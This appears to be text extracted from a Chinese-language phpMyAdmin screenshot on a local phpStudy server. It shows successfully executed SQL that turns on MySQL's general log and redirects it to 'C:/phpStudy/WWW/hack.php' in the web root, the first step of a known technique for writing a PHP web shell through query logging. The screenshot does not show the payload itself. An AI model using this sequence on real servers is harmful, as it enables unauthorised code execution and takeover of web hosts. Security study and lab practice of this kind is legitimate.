 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行
SET GLOBAL general_log = ON ; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/hack.php'; # MySQL 返回的查询结果为空 (即零行)。
[快速编辑][ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log=on;# MySQL 返回的查询结果为空 (即零行)。
2
3 set global general_log_file='C:/phpStudy/WWW/hack.php';# MySQL 返回的查询结果为空 (即零行)。
4
清除